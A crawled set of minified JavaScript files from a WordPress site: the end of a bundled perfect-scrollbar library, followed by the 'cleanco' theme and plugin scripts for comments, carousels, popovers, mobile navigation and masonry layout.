s.stopPropagation(); s.preventDefault()})}c.exports = function(m){var l = a.get(m); k(m, l); i(m, l)}}, {"../../lib/dom":3, "../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 12:[function(g, c, i){var j = g("../../lib/helper"); var h = g("../../lib/dom"); var a = g("../instances"); var b = g("../update-geometry"); var d = g("../update-scroll"); function f(n, m){var l = false; m.event.bind(n, "mouseenter", function(){l = true}); m.event.bind(n, "mouseleave", function(){l = false}); var k = false; function o(q, p){var r = n.scrollTop; if (q === 0){if (!m.scrollbarYActive){return false}if ((r === 0 && p > 0) || (r >= m.contentHeight - m.containerHeight && p < 0)){return !m.settings.wheelPropagation}}var s = n.scrollLeft; if (p === 0){if (!m.scrollbarXActive){return false}if ((s === 0 && q < 0) || (s >= m.contentWidth - m.containerWidth && q > 0)){return !m.settings.wheelPropagation}}return true}m.event.bind(m.ownerDocument, "keydown", function(t){if ((t.isDefaultPrevented && t.isDefaultPrevented()) || t.defaultPrevented){return}var s = h.matches(m.scrollbarX, ":focus") || h.matches(m.scrollbarY, ":focus"); if (!l && !s){return}var r = document.activeElement?document.activeElement:m.ownerDocument.activeElement; if (r){if (r.tagName === "IFRAME"){r = r.contentDocument.activeElement} else{while (r.shadowRoot){r = r.shadowRoot.activeElement}}if (j.isEditable(r)){return}}var q = 0; var p = 0; switch (t.which){case 37:q = - 30; break; case 38:p = 30; break; case 39:q = 30; break; case 40:p = - 30; break; case 33:p = 90; break; case 32:if (t.shiftKey){p = 90} else{p = - 90}break; case 34:p = - 90; break; case 35:if (t.ctrlKey){p = - m.contentHeight} else{p = - m.containerHeight}break; case 36:if (t.ctrlKey){p = n.scrollTop} else{p = m.containerHeight}break; default:return}d(n, "top", n.scrollTop - p); d(n, "left", n.scrollLeft + q); b(n); k = o(q, p); if (k){t.preventDefault()}})}c.exports = function(l){var k = a.get(l); f(l, k)}}, {"../../lib/dom":3, "../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 13:[function(b, c, a){var g = b("../instances"); var f = b("../update-geometry"); var h = b("../update-scroll"); function d(m, l){var k = false; function p(q, i){var r = m.scrollTop; if (q === 0){if (!l.scrollbarYActive){return false}if ((r === 0 && i > 0) || (r >= l.contentHeight - l.containerHeight && i < 0)){return !l.settings.wheelPropagation}}var s = m.scrollLeft; if (i === 0){if (!l.scrollbarXActive){return false}if ((s === 0 && q < 0) || (s >= l.contentWidth - l.containerWidth && q > 0)){return !l.settings.wheelPropagation}}return true}function n(r){var q = r.deltaX; var i = - 1 * r.deltaY; if (typeof q === "undefined" || typeof i === "undefined"){q = - 1 * r.wheelDeltaX / 6; i = r.wheelDeltaY / 6}if (r.deltaMode && r.deltaMode === 1){q *= 10; i *= 10}if (q !== q && i !== i){q = 0; i = r.wheelDelta}return[q, i]}function o(q, i){var t = m.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover"); if (t){if (t.tagName !== "TEXTAREA" && !window.getComputedStyle(t).overflow.match(/(scroll|auto)/)){return false}var s = t.scrollHeight - t.clientHeight; if (s > 0){if (!(t.scrollTop === 0 && i > 0) && !(t.scrollTop === s && i < 0)){return true}}var r = t.scrollLeft - t.clientWidth; if (r > 0){if (!(t.scrollLeft === 0 && q < 0) && !(t.scrollLeft === r && q > 0)){return true}}}return false}function j(r){var s = n(r); var q = s[0]; var i = s[1]; if (o(q, i)){return}k = false; if (!l.settings.useBothWheelAxes){h(m, "top", m.scrollTop - (i * l.settings.wheelSpeed)); h(m, "left", m.scrollLeft + (q * l.settings.wheelSpeed))} else{if (l.scrollbarYActive && !l.scrollbarXActive){if (i){h(m, "top", m.scrollTop - (i * l.settings.wheelSpeed))} else{h(m, "top", m.scrollTop + (q * l.settings.wheelSpeed))}k = true} else{if (l.scrollbarXActive && !l.scrollbarYActive){if (q){h(m, "left", m.scrollLeft + (q * l.settings.wheelSpeed))} else{h(m, "left", m.scrollLeft - (i * l.settings.wheelSpeed))}k = true}}}f(m); k = (k || p(q, i)); if (k){r.stopPropagation(); r.preventDefault()}}if (typeof window.onwheel !== "undefined"){l.event.bind(m, "wheel", j)} else{if (typeof window.onmousewheel !== "undefined"){l.event.bind(m, "mousewheel", j)}}}c.exports = function(k){var j = g.get(k); d(k, j)}}, {"../instances":18, "../update-geometry":19, "../update-scroll":20}], 14:[function(b, c, a){var g = b("../instances"); var f = b("../update-geometry"); function d(j, h){h.event.bind(j, "scroll", function(){f(j)})}c.exports = function(j){var h = g.get(j); d(j, h)}}, {"../instances":18, "../update-geometry":19}], 15:[function(c, d, a){var b = c("../../lib/helper"); var h = c("../instances"); var g = c("../update-geometry"); var i = c("../update-scroll"); function f(n, m){function o(){var r = window.getSelection?window.getSelection():document.getSelection?document.getSelection():""; if (r.toString().length === 0){return null} else{return r.getRangeAt(0).commonAncestorContainer}}var q = null; var p = {top:0, left:0}; function j(){if (!q){q = setInterval(function(){if (!h.get(n)){clearInterval(q); return}i(n, "top", n.scrollTop + p.top); i(n, "left", n.scrollLeft + p.left); g(n)}, 50)}}function l(){if (q){clearInterval(q); q = null}b.stopScrolling(n)}var k = false; m.event.bind(m.ownerDocument, "selectionchange", function(){if (n.contains(o())){k = true} else{k = false; l()}}); m.event.bind(window, "mouseup", function(){if (k){k = false; l()}}); m.event.bind(window, "mousemove", function(r){if (k){var t = {x:r.pageX, y:r.pageY}; var s = {left:n.offsetLeft, right:n.offsetLeft + n.offsetWidth, top:n.offsetTop, bottom:n.offsetTop + n.offsetHeight}; if (t.x < s.left + 3){p.left = - 5; b.startScrolling(n, "x")} else{if (t.x > s.right - 3){p.left = 5; b.startScrolling(n, "x")} else{p.left = 0}}if (t.y < s.top + 3){if (s.top + 3 - t.y < 5){p.top = - 5} else{p.top = - 20}b.startScrolling(n, "y")} else{if (t.y > s.bottom - 3){if (t.y - s.bottom + 3 < 5){p.top = 5} else{p.top = 20}b.startScrolling(n, "y")} else{p.top = 0}}if (p.top === 0 && p.left === 0){l()} else{j()}}})}d.exports = function(k){var j = h.get(k); f(k, j)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 16:[function(d, f, b){var c = d("../../lib/helper"); var h = d("../instances"); var g = d("../update-geometry"); var i = d("../update-scroll"); function a(k, w, o, A){function p(D, C){var G = k.scrollTop; var H = k.scrollLeft; var F = Math.abs(D); var E = Math.abs(C); if (E > F){if (((C < 0) && (G === w.contentHeight - w.containerHeight)) || ((C > 0) && (G === 0))){return !w.settings.swipePropagation}} else{if (F > E){if (((D < 0) && (H === w.contentWidth - w.containerWidth)) || ((D > 0) && (H === 0))){return !w.settings.swipePropagation}}}return true}function B(D, C){i(k, "top", k.scrollTop - C); i(k, "left", k.scrollLeft - D); g(k)}var v = {}; var s = 0; var x = {}; var y = null; var r = false; var l = false; function q(){r = true}function m(){r = false}function u(C){if (C.targetTouches){return C.targetTouches[0]} else{return C}}function t(C){if (C.targetTouches && C.targetTouches.length === 1){return true}if (C.pointerType && C.pointerType !== "mouse" && C.pointerType !== C.MSPOINTER_TYPE_MOUSE){return true}return false}function j(C){if (t(C)){l = true; var D = u(C); v.pageX = D.pageX; v.pageY = D.pageY; s = (new Date()).getTime(); if (y !== null){clearInterval(y)}C.stopPropagation()}}function z(G){if (!l && w.settings.swipePropagation){j(G)}if (!r && l && t(G)){var I = u(G); var F = {pageX:I.pageX, pageY:I.pageY}; var D = F.pageX - v.pageX; var C = F.pageY - v.pageY; B(D, C); v = F; var E = (new Date()).getTime(); var H = E - s; if (H > 0){x.x = D / H; x.y = C / H; s = E}if (p(D, C)){G.stopPropagation(); G.preventDefault()}}}function n(){if (!r && l){l = false; clearInterval(y); y = setInterval(function(){if (!h.get(k)){clearInterval(y); return}if (Math.abs(x.x) < 0.01 && Math.abs(x.y) < 0.01){clearInterval(y); return}B(x.x * 30, x.y * 30); x.x *= 0.8; x.y *= 0.8}, 10)}}if (o){w.event.bind(window, "touchstart", q); w.event.bind(window, "touchend", m); w.event.bind(k, "touchstart", j); w.event.bind(k, "touchmove", z); w.event.bind(k, "touchend", n)}if (A){if (window.PointerEvent){w.event.bind(window, "pointerdown", q); w.event.bind(window, "pointerup", m); w.event.bind(k, "pointerdown", j); w.event.bind(k, "pointermove", z); w.event.bind(k, "pointerup", n)} else{if (window.MSPointerEvent){w.event.bind(window, "MSPointerDown", q); w.event.bind(window, "MSPointerUp", m); w.event.bind(k, "MSPointerDown", j); w.event.bind(k, "MSPointerMove", z); w.event.bind(k, "MSPointerUp", n)}}}}f.exports = function(k){if (!c.env.supportsTouch && !c.env.supportsIePointer){return}var j = h.get(k); a(k, j, c.env.supportsTouch, c.env.supportsIePointer)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 17:[function(d, c, g){var h = d("../lib/helper"); var j = d("../lib/class"); var a = d("./instances"); var b = d("./update-geometry"); var f = {"click-rail":d("./handler/click-rail"), "drag-scrollbar":d("./handler/drag-scrollbar"), keyboard:d("./handler/keyboard"), wheel:d("./handler/mouse-wheel"), touch:d("./handler/touch"), selection:d("./handler/selection")}; var i = d("./handler/native-scroll"); c.exports = function(l, m){m = typeof m === "object"?m:{}; j.add(l, "ps-container"); var k = a.add(l); k.settings = h.extend(k.settings, m); j.add(l, "ps-theme-" + k.settings.theme); k.settings.handlers.forEach(function(n){f[n](l)}); i(l); b(l)}}, {"../lib/class":2, "../lib/helper":6, "./handler/click-rail":10, "./handler/drag-scrollbar":11, "./handler/keyboard":12, "./handler/mouse-wheel":13, "./handler/native-scroll":14, "./handler/selection":15, "./handler/touch":16, "./instances":18, "./update-geometry":19}], 18:[function(f, d, i){var n = f("../lib/helper"); var o = f("../lib/class"); var k = f("./default-setting"); var h = f("../lib/dom"); var g = f("../lib/event-manager"); var m = f("../lib/guid"); var a = {}; function l(r){var q = this; q.settings = n.clone(k); q.containerWidth = null; q.containerHeight = null; q.contentWidth = null; q.contentHeight = null; q.isRtl = h.css(r, "direction") === "rtl"; q.isNegativeScroll = (function(){var u = r.scrollLeft; var t = null; r.scrollLeft = - 1; t = r.scrollLeft < 0; r.scrollLeft = u; return t})(); q.negativeScrollAdjustment = q.isNegativeScroll?r.scrollWidth - r.clientWidth:0; q.event = new g(); q.ownerDocument = r.ownerDocument || document; function p(){o.add(r, "ps-focus")}function s(){o.remove(r, "ps-focus")}q.scrollbarXRail = h.appendTo(h.e("div", "ps-scrollbar-x-rail"), r); q.scrollbarX = h.appendTo(h.e("div", "ps-scrollbar-x"), q.scrollbarXRail); q.scrollbarX.setAttribute("tabindex", 0); q.event.bind(q.scrollbarX, "focus", p); q.event.bind(q.scrollbarX, "blur", s); q.scrollbarXActive = null; q.scrollbarXWidth = null; q.scrollbarXLeft = null; q.scrollbarXBottom = n.toInt(h.css(q.scrollbarXRail, "bottom")); q.isScrollbarXUsingBottom = q.scrollbarXBottom === q.scrollbarXBottom; q.scrollbarXTop = q.isScrollbarXUsingBottom?null:n.toInt(h.css(q.scrollbarXRail, "top")); q.railBorderXWidth = n.toInt(h.css(q.scrollbarXRail, "borderLeftWidth")) + n.toInt(h.css(q.scrollbarXRail, "borderRightWidth")); h.css(q.scrollbarXRail, "display", "block"); q.railXMarginWidth = n.toInt(h.css(q.scrollbarXRail, "marginLeft")) + n.toInt(h.css(q.scrollbarXRail, "marginRight")); h.css(q.scrollbarXRail, "display", ""); q.railXWidth = null; q.railXRatio = null; q.scrollbarYRail = h.appendTo(h.e("div", "ps-scrollbar-y-rail"), r); q.scrollbarY = h.appendTo(h.e("div", "ps-scrollbar-y"), q.scrollbarYRail); q.scrollbarY.setAttribute("tabindex", 0); q.event.bind(q.scrollbarY, "focus", p); q.event.bind(q.scrollbarY, "blur", s); q.scrollbarYActive = null; q.scrollbarYHeight = null; q.scrollbarYTop = null; q.scrollbarYRight = n.toInt(h.css(q.scrollbarYRail, "right")); q.isScrollbarYUsingRight = q.scrollbarYRight === q.scrollbarYRight; q.scrollbarYLeft = q.isScrollbarYUsingRight?null:n.toInt(h.css(q.scrollbarYRail, "left")); q.scrollbarYOuterWidth = q.isRtl?n.outerWidth(q.scrollbarY):null; q.railBorderYWidth = n.toInt(h.css(q.scrollbarYRail, "borderTopWidth")) + n.toInt(h.css(q.scrollbarYRail, "borderBottomWidth")); h.css(q.scrollbarYRail, "display", "block"); q.railYMarginHeight = n.toInt(h.css(q.scrollbarYRail, "marginTop")) + n.toInt(h.css(q.scrollbarYRail, "marginBottom")); h.css(q.scrollbarYRail, "display", ""); q.railYHeight = null; q.railYRatio = null}function c(p){return p.getAttribute("data-ps-id")}function b(p, q){p.setAttribute("data-ps-id", q)}function j(p){p.removeAttribute("data-ps-id")}i.add = function(q){var p = m(); b(q, p); a[p] = new l(q); return a[p]}; i.remove = function(p){delete a[c(p)]; j(p)}; i.get = function(p){return a[c(p)]}}, {"../lib/class":2, "../lib/dom":3, "../lib/event-manager":4, "../lib/guid":5, "../lib/helper":6, "./default-setting":8}], 19:[function(d, b, g){var j = d("../lib/helper"); var k = d("../lib/class"); var f = d("../lib/dom"); var a = d("./instances"); var c = d("./update-scroll"); function i(m, l){if (m.settings.minScrollbarLength){l = Math.max(l, m.settings.minScrollbarLength)}if (m.settings.maxScrollbarLength){l = Math.min(l, m.settings.maxScrollbarLength)}return l}function h(n, m){var l = {width:m.railXWidth}; if (m.isRtl){l.left = m.negativeScrollAdjustment + n.scrollLeft + m.containerWidth - m.contentWidth} else{l.left = n.scrollLeft}if (m.isScrollbarXUsingBottom){l.bottom = m.scrollbarXBottom - n.scrollTop} else{l.top = m.scrollbarXTop + n.scrollTop}f.css(m.scrollbarXRail, l); var o = {top:n.scrollTop, height:m.railYHeight}; if (m.isScrollbarYUsingRight){if (m.isRtl){o.right = m.contentWidth - (m.negativeScrollAdjustment + n.scrollLeft) - m.scrollbarYRight - m.scrollbarYOuterWidth} else{o.right = m.scrollbarYRight - n.scrollLeft}} else{if (m.isRtl){o.left = m.negativeScrollAdjustment + n.scrollLeft + m.containerWidth * 2 - m.contentWidth - m.scrollbarYLeft - m.scrollbarYOuterWidth} else{o.left = m.scrollbarYLeft + n.scrollLeft}}f.css(m.scrollbarYRail, o); f.css(m.scrollbarX, {left:m.scrollbarXLeft, width:m.scrollbarXWidth - m.railBorderXWidth}); f.css(m.scrollbarY, {top:m.scrollbarYTop, height:m.scrollbarYHeight - m.railBorderYWidth})}b.exports = function(m){var l = a.get(m); l.containerWidth = m.clientWidth; l.containerHeight = m.clientHeight; l.contentWidth = m.scrollWidth; l.contentHeight = m.scrollHeight; var n; if (!m.contains(l.scrollbarXRail)){n = f.queryChildren(m, ".ps-scrollbar-x-rail"); if (n.length > 0){n.forEach(function(o){f.remove(o)})}f.appendTo(l.scrollbarXRail, m)}if (!m.contains(l.scrollbarYRail)){n = f.queryChildren(m, ".ps-scrollbar-y-rail"); if (n.length > 0){n.forEach(function(o){f.remove(o)})}f.appendTo(l.scrollbarYRail, m)}if (!l.settings.suppressScrollX && l.containerWidth + l.settings.scrollXMarginOffset < l.contentWidth){l.scrollbarXActive = true; l.railXWidth = l.containerWidth - l.railXMarginWidth; l.railXRatio = l.containerWidth / l.railXWidth; l.scrollbarXWidth = i(l, j.toInt(l.railXWidth * l.containerWidth / l.contentWidth)); l.scrollbarXLeft = j.toInt((l.negativeScrollAdjustment + m.scrollLeft) * (l.railXWidth - l.scrollbarXWidth) / (l.contentWidth - l.containerWidth))} else{l.scrollbarXActive = false}if (!l.settings.suppressScrollY && l.containerHeight + l.settings.scrollYMarginOffset < l.contentHeight){l.scrollbarYActive = true; l.railYHeight = l.containerHeight - l.railYMarginHeight; l.railYRatio = l.containerHeight / l.railYHeight; l.scrollbarYHeight = i(l, j.toInt(l.railYHeight * l.containerHeight / l.contentHeight)); l.scrollbarYTop = j.toInt(m.scrollTop * (l.railYHeight - l.scrollbarYHeight) / (l.contentHeight - l.containerHeight))} else{l.scrollbarYActive = false}if (l.scrollbarXLeft >= l.railXWidth - l.scrollbarXWidth){l.scrollbarXLeft = l.railXWidth - l.scrollbarXWidth}if (l.scrollbarYTop >= l.railYHeight - l.scrollbarYHeight){l.scrollbarYTop = l.railYHeight - l.scrollbarYHeight}h(m, l); if (l.scrollbarXActive){k.add(m, "ps-active-x")} else{k.remove(m, "ps-active-x"); l.scrollbarXWidth = 0; l.scrollbarXLeft = 0; c(m, "left", 0)}if (l.scrollbarYActive){k.add(m, "ps-active-y")} else{k.remove(m, "ps-active-y"); l.scrollbarYHeight = 0; l.scrollbarYTop = 0; c(m, "top", 0)}}}, {"../lib/class":2, "../lib/dom":3, "../lib/helper":6, "./instances":18, "./update-scroll":20}], 20:[function(f, d, i){var b = f("./instances"); var k = document.createEvent("Event"); var j = document.createEvent("Event"); var g = document.createEvent("Event"); var o = document.createEvent("Event"); var q = document.createEvent("Event"); var m = document.createEvent("Event"); var n = document.createEvent("Event"); var l = document.createEvent("Event"); var h = document.createEvent("Event"); var a = document.createEvent("Event"); var p; var c; k.initEvent("ps-scroll-up", true, true); j.initEvent("ps-scroll-down", true, true); g.initEvent("ps-scroll-left", true, true); o.initEvent("ps-scroll-right", true, true); q.initEvent("ps-scroll-y", true, true); m.initEvent("ps-scroll-x", true, true); n.initEvent("ps-x-reach-start", true, true); l.initEvent("ps-x-reach-end", true, true); h.initEvent("ps-y-reach-start", true, true); a.initEvent("ps-y-reach-end", true, true); d.exports = function(s, t, u){if (typeof s === "undefined"){throw"You must provide an element to the update-scroll function"}if (typeof t === "undefined"){throw"You must provide an axis to the update-scroll function"}if (typeof u === "undefined"){throw"You must provide a value to the update-scroll function"}if (t === "top" && u <= 0){s.scrollTop = u = 0; s.dispatchEvent(h)}if (t === "left" && u <= 0){s.scrollLeft = u = 0; s.dispatchEvent(n)}var r = b.get(s); if (t === "top" && u >= r.contentHeight - r.containerHeight){u = r.contentHeight - r.containerHeight; if (u - s.scrollTop <= 1){u = s.scrollTop} else{s.scrollTop = u}s.dispatchEvent(a)}if (t === "left" && u >= r.contentWidth - r.containerWidth){u = r.contentWidth - r.containerWidth; if (u - s.scrollLeft <= 1){u = s.scrollLeft} else{s.scrollLeft = u}s.dispatchEvent(l)}if (!p){p = s.scrollTop}if (!c){c = s.scrollLeft}if (t === "top" && u < p){s.dispatchEvent(k)}if (t === "top" && u > p){s.dispatchEvent(j)}if (t === "left" && u < c){s.dispatchEvent(g)}if (t === "left" && u > c){s.dispatchEvent(o)}if (t === "top"){s.scrollTop = p = u; s.dispatchEvent(q)}if (t === "left"){s.scrollLeft = c = u; s.dispatchEvent(m)}}}, {"./instances":18}], 21:[function(c, d, a){var b = c("../lib/helper"); var h = c("../lib/dom"); var g = c("./instances"); var f = c("./update-geometry"); var i = c("./update-scroll"); d.exports = function(k){var j = g.get(k); if (!j){return}j.negativeScrollAdjustment = j.isNegativeScroll?k.scrollWidth - k.clientWidth:0; h.css(j.scrollbarXRail, "display", "block"); h.css(j.scrollbarYRail, "display", "block"); j.railXMarginWidth = b.toInt(h.css(j.scrollbarXRail, "marginLeft")) + b.toInt(h.css(j.scrollbarXRail, "marginRight")); j.railYMarginHeight = b.toInt(h.css(j.scrollbarYRail, "marginTop")) + b.toInt(h.css(j.scrollbarYRail, "marginBottom")); h.css(j.scrollbarXRail, "display", "none"); h.css(j.scrollbarYRail, "display", "none"); f(k); i(k, "top", k.scrollTop); i(k, "left", k.scrollLeft); h.css(j.scrollbarXRail, "display", ""); h.css(j.scrollbarYRail, "display", "")}}, {"../lib/dom":3, "../lib/helper":6, "./instances":18, "./update-geometry":19, "./update-scroll":20}]}, {}, [1]);

--- FILE ---
content_type: text/javascript
request_url: https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/js/theme.min.js?ver=3.2.0
body_size: 636
content:
!function(){"use strict";var r;(r=jQuery)(document).ready(function(){var t,n,a,o,e;(t=jQuery)(document).on("click",".comment-reply-link",function(e){e.preventDefault();var o=t("#cancel-comment-reply-link"),n=o.clone().attr("id","#cancel-comment-reply-"+Date.now());n.unbind("click"),n.bind("click",function(e){e.preventDefault(),o.trigger("click"),n.remove()}),o.appendTo(t(".form-submit")),t("html, body").animate({scrollTop:t(".comment-respond").offset().top-30}),t(document).ready(function(){t(".woocommerce-Reviews #comment").attr("placeholder","Type your review here")})}),jQuery(".uf-carousel").carousel(),(n=jQuery)(".related-posts .card").each(function(e,o){n(o).height()}),function(){var e=jQuery;e('[data-toggle="popover"]').popover({html:!0});var o=e("#sosial-share-content").html();e(".social-share").popover({html:!0,trigger:"focus",animation:!0,placement:"right",content:o})}(),(a=jQuery)(".uf-mobile-nav-expand-submenu").on("click",function(){a(this).next(".sub-menu").addClass("open");var e=a(".uf-mobile-nav-content").width(),o=a("#mobile_navigation").position().left-e;a("#mobile_navigation").css("transform","translateX("+o+"px)")}),a(".uf-mobile-nav-close-submenu").on("click",function(){a(this).parent().parent(".sub-menu").removeClass("open");var e=a(".uf-mobile-nav-content").width(),o=a("#mobile_navigation").position().left+e;a("#mobile_navigation").css("transform","translateX("+o+"px)")}),a(".uf-mobile-nav-modal").on("hidden.bs.modal",function(){a(".sub-menu").removeClass("open"),a("#mobile_navigation").css("transform","translateX(0)")}),(o=jQuery)(".dt_show_fullscreen_button").on("click",function(e){e.preventDefault(),o("#dt_fullscreen_modal").addClass("dt_show_popup")}),o(".dt_close_fullscreen_button").on("click",function(e){e.preventDefault(),o("#dt_fullscreen_modal").removeClass("dt_show_popup")}),(r("body").hasClass("blog")||r("body").hasClass("category")||r("body").hasClass("archive")||r("body").hasClass("search"))&&r("body").hasClass("cleanco-masonry-layout")&&(r("body").hasClass("single")&&!r("body").hasClass("search")||(e=jQuery,document.querySelector("#cleanco-grid")&&(new AnimOnScroll(document.querySelector("#cleanco-grid"),{minDuration:.4,maxDuration:1.7,viewportFactor:.2}),e(".cleanco-grid").masonry({itemSelector:".grid-item",columnWidth:".grid-sizer",horizontalOrder:!0,gutter:24,transitionDuration:"0.8s",percentPosition:!0}))))})}();
//# sourceMappingURL=theme.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/js/plugins.min.js
body_size: 36
content:
!function(){"use strict";var n;(n=jQuery)(document).ready(function(){var t;n(".navigation-button-item").each(function(){n(this).click(function(t){t.preventDefault(),768<n(document).width()||(n(this).closest(".navigation-button").find(".navigation-button-item").removeClass("navigation-button-item-open"),n(this).addClass("navigation-button-item-open"))})}),(t=n)("#as_customizer_breadcrumbs").on("click",function(){t("#hide_breadcrumbs").prop("disabled",t(this).prop("checked"))})})}();
//# sourceMappingURL=plugins.min.js.map
